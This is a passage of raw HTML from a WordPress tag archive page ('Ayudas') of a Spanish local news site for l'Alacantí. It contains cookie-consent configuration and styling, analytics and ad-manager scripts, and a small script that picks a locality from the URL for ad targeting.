class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Por favor acepte el consentimiento de cookies<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Permitir","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Desactivar","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"No vendan ni compartan mi informaci\u00f3n personal","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Cerca","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"es","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://somoslalacanti.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.7" id="cookie-law-info-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.5" id="font-awesome-4-shim-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-158128376-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["somoslalacanti.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-158128376-1", {"anonymize_ip":true});
</script>

<!-- OG: 3.1.7 -->
<meta property="og:image" content="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2.png" /><meta property="og:type" content="website" /><meta property="og:locale" content="es" /><meta property="og:site_name" content="Somos L&#039;Alacantí" /><meta property="og:url" content="https://somoslalacanti.com/tag/ayudas/" /><meta property="og:title" content="Ayudas archivos - Somos L&#039;Alacantí" />

<meta property="twitter:partner" content="ogwp" /><meta property="twitter:title" content="Ayudas archivos - Somos L&#039;Alacantí" /><meta property="twitter:url" content="https://somoslalacanti.com/tag/ayudas/" />
<meta itemprop="image" content="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2.png" /><meta itemprop="name" content="Ayudas archivos - Somos L&#039;Alacantí" /><meta itemprop="headline" content="Ayudas archivos - Somos L&#039;Alacantí" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://somoslalacanti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://somoslalacanti.com/wp-json/wp/v2/tags/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://somoslalacanti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.33.0" /><!-- GOOGLE ANALYTICS Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158128376-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158128376-1');
</script>

<!-- CÓDIGO GENERAL -->
<script>   
function get_localidad(){
	var localidad = false;
   
	if(window.location.pathname.search(/\/noticias-sant-joan-dalacant\//)>=0){
		localidad = new Object();
		localidad.id = 122;
		localidad.nombre = "sant joan d'alacant";
		localidad.sub_banner_url = "/wp-content/uploads/2020/02/cabecera-Som-Sant-Joan-Wordpress.jpg";
	}
	else if(window.location.pathname.search(/\/noticias-el-campello\//)>=0){
		localidad = new Object();
		localidad.id = 50;
		localidad.nombre = "el campello";
		localidad.sub_banner_url = "/wp-content/uploads/2020/02/C-_Users_Usuario_Desktop_SOMOS-LALACANTÍ_CABECERAS-SOMOS-LALACANTI_cabecera-Som-El-CAmpello-WORDPRESS.jpg";
	}
	else if(window.location.pathname.search(/\/noticias-san-vicente-del-raspeig\//)>=0){
		localidad = new Object();
		localidad.id = 123;
		localidad.nombre = "san vicente del raspeig";
		localidad.sub_banner_url = "/wp-content/uploads/2020/02/cabecera-Somos-Raspeig-WORDPRESS.jpg";
	}
	else if(window.location.pathname.search(/\/noticias-mutxamel\//)>=0){
		localidad = new Object();
		localidad.id = 90;
		localidad.nombre = "mutxamel";
		localidad.sub_banner_url = "/wp-content/uploads/2020/02/cabecera-Som-MutxamelWORDPRESS.jpg";
	}
	return(localidad);
}
var g_localidad = get_localidad();
var g_targets = new Object();
if(typeof(g_localidad)!='undefined' && g_localidad.nombre){
   g_targets.localidad = g_localidad.nombre.replace(/[\"\'\=\!\+\#\,\;\^\(\)\<\>\[\]\*\~]/g,'');
}
g_targets.url = window.location.href;
</script>


<!-- GOOGLE AD MANAGER -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>

	(function() {
		var resizeTimer;
		var windowwidth = window.innerWidth;
		function resizer() {
			googletag.pubads().refresh();
		}

		window.addEventListener("resize", function(){ 
			if (window.innerWidth != windowwidth) {
				windowwidth = window.innerWidth;
				clearTimeout(resizeTimer);
				resizeTimer = setTimeout(resizer, 250);
			}
		});
	})();

	window.googletag = window.googletag || {cmd: []};
	googletag.cmd.push(function() {
		if(typeof(g_targets)!='undefined'){ 
			var target_keys = Object.keys(g_targets);
			for(var i=0;i<target_keys.length;i++){
				googletag.pubads().setTargeting(target_keys[i], g_targets[target_keys[i]]);
			}
		}
		var publicidad_cabecera_mapping = googletag.sizeMapping().
			addSize([0, 0], [[320, 100], [320, 50]]).
			addSize([750, 0], [728, 90]).
			addSize([1050, 0], [970, 90]).
			build();
 
		googletag.defineSlot('/21919534909/publicidad_cabecera', [[320, 50], 'fluid', [320, 100], [728, 90]], 'publicidad_cabecera').defineSizeMapping(publicidad_cabecera_mapping).addService(googletag.pubads());
		googletag.defineSlot('/21919534909/publicidad_contenidos', [[300, 250],[336,280], 'fluid'], 'publicidad_contenidos').addService(googletag.pubads());
		googletag.defineSlot('/21919534909/publicidad_lateral_superior', [[300, 250], [336,280], 'fluid'], 'publicidad_lateral_superior').addService(googletag.pubads());
		googletag.defineSlot('/21919534909/publicidad_contenidos_superior', [[970, 250], [970, 90], 'fluid', [468, 60], [300, 50], [728, 90], [300, 100]], 'publicidad_contenidos_superior').addService(googletag.pubads());
		googletag.defineSlot('/21919534909/publicidad_sumarios_central', [[728, 90], [320, 100], [160, 600], 'fluid', [970, 250], [320, 50], [970, 90]], 'publicidad_sumarios_central').addService(googletag.pubads());

		googletag.pubads().enableSingleRequest();
		googletag.pubads().collapseEmptyDivs(true);
		googletag.enableServices();
	});
</script><meta name="twitter:card" 		content="summary_large_image" /><meta property="og:description" 	content="Desde la Concejalía de Fomento Económico y Comercio que dirige Marisa Navarro (PP), se informa" /><meta property="og:type"			content="article" /><meta property="og:image" 		content="https://somoslalacanti.com/wp-content/uploads/2023/01/ayudas-autónomos-1024x1024.jpg" /><meta name="generator" content="Elementor 3.24.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="facebook-domain-verification" content="cijojn640h7gtd456u06xlw9zl42zr" /><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-5564448373891533","enable_page_level_ads":true,"tag_partner":"site_kit"});</script><link rel="icon" href="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://somoslalacanti.com/wp-content/uploads/2020/08/cropped-favicon_v2-270x270.png" />
</head>
<body class="archive tag tag-ayudas tag-826 ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-24870">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<div data-elementor-type="header" data-elementor-id="90189" class="elementor elementor-90189 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-000d3aa elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="000d3aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-330b572" data-id="330b572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d12fd58 elementor-widget elementor-widget-text-editor" data-id="d12fd58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://somoslalacanti.com/nosotros/">SOBRE NOSOTROS</a> | <a style="color: #ffffff;" href="https://somoslalacanti.com/faqs/">FAQ</a> | <a style="color: #ffffff;" href="https://somoslalacanti.com/contacto/">CONTACTO</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8b894e elementor-hidden-mobile" data-id="c8b894e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d22ca63 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d22ca63" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c74d2d8" href="https://www.facebook.com/Somos.Raspeig?locale=es_ES" target="_blank">
